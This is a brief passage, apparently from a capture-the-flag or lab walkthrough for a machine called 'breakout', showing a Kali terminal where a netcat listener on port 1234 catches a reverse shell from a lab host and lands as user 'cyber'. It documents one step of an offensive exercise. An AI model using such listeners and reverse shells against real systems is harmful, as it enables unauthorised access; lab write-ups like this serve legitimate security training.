 ┌──(mikannse㉿kali)-[~/桌面]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.162.138] from (UNKNOWN) [192.168.162.140] 42252
bash: cannot set terminal process group (1969): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$